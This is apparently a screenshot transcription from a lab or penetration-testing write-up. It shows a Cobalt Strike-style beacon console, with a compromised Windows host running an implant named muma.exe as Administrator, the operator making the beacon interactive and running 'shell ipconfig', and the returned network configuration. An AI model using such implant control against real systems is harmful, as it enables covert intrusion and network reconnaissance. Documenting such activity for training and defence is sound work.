 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 ding Administrator * WEB muma.exe 948 x86 43ms
日志X 监听器X Beacon 192.168.48.1@1528 X Beacon 10.10.10.80@948 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.2
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :